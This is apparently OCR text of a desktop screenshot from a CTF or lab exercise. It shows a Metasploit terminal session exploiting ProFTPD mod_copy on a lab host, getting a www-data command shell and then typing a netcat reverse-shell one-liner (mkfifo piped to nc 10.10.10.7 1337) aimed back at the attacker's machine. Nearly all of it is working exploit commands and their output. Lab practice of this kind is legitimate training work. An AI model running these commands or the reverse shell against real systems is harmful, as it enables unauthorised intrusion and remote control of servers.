 Applications Places System
Terminal
File Edit View Search Terminal Tabs Help
Terminal × Terminal × Terminal × Terminal ×
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set payload cmd/unix/reverse_python
payload => cmd/unix/reverse_python
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > run
[-] 10.10.10.6:80 - Exploit failed: One or more options failed to validate: LHOST.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set lhost 10.10.10.7
lhost => 10.10.10.7
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > run
[*] Started reverse TCP handler on 10.10.10.7:4444
[*] 10.10.10.6:80 - 10.10.10.6:21 - Connected to FTP server
[*] 10.10.10.6:80 - 10.10.10.6:21 - Sending copy commands to FTP server
[*] 10.10.10.6:80 - Executing PHP payload /g9r1r6.php
[*] Command shell session 1 opened (10.10.10.7:4444 -> 10.10.10.6:44235) at 2021-07-14 17:26:32 +0100
ls
Edoos7.php
chat
drupal
g9r1r6.php
payroll_app.php
phpmyadmin
z1zaK.php
whoami
www-data
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.10.7 1337 >/tmp/f
rm: cannot remove '/tmp/f': No such file or directory
^C
Abort session 1? [y/N] y
[*] 10.10.10.6 - Command shell session 1 closed. Reason: User exit
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > s
Trash working
practical CTF
Menu Terminal [PayloadsAllTheThings/...